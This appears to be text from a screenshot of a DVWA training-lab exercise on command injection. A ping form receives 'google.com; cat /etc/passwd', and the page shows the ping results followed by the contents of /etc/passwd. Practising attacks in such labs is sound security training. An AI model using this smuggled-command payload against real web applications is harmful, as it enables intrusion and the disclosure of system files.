 Vulnerability: Command Injectio
localhost:9090/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: google.com; cat /etc/passwd Submit
PING google.com (74.125.200.139): 56 data bytes
64 bytes from 74.125.200.139: icmp_seq=0 ttl=50 time=1.992 ms
64 bytes from 74.125.200.139: icmp_seq=1 ttl=50 time=1.969 ms
64 bytes from 74.125.200.139: icmp_seq=2 ttl=50 time=1.978 ms
64 bytes from 74.125.200.139: icmp_seq=3 ttl=50 time=1.980 ms
--- google.com ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 1.969/1.980/1.992/0.000 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin